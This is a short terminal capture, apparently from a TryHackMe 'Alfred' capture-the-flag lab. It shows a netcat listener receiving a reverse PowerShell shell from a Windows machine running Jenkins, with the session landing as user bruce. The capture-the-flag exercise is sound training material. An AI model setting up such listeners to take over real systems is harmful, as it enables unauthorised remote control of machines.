 ┌─[sirius@ParrotOS]─[~/CTF/THM/alfred/second]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.209.108] 49225
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>